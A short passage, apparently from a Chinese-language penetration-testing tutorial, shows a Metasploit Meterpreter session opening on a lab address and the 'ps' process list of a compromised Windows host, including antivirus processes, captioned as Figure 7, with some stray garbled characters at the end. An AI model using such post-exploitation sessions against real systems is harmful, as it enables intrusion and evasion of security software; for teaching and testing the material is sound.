 meterpreter > ps
[*] Sending stage (748032 bytes) to 192.168.226.1
[*] Meterpreter session 1 opened (192.168.226.128:4444 -> 192.
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System x86 0
900 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
1128 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS.0\system32\csrss.exe
1156 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS.0\system32\winlogon.exe
1200 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS.0\system32\services.exe
1212 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS.0\system32\lsass.exe
1372 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS.0\system32\svchost.exe
1432 svchost.exe x86 0 C:\WINDOWS.0\system32\svchost.exe
1776 RavMonD.exe x86 0 NT AUTHORITY\SYSTEM D:\Program Files\Rising\Rav\RavMonD.exe
1792 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS.0\System32\svchost.exe
524 svchost.exe x86 0 C:\WINDOWS.0\system32\svchost.exe
612 svchost.exe x86 0 C:\WINDOWS.0\system32\svchost.exe
636 ZhuDongFangYu.exe x86 0 NT AUTHORITY\SYSTEM D:\Program Files\360\360safe\deepscan\zhudongfangyu.exe
1064 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS.0\system32\spoolsv.exe
1732 explorer.exe x86 0 HOST\Administrator C:\WINDOWS.0\Explorer.EXE
228 RTHDCPL.EXE x86 0 HOST\Administrator C:\WINDOWS.0\RTHDCPL.EXE
图 7 查看进程
12
本
输
\\
过
含
件
个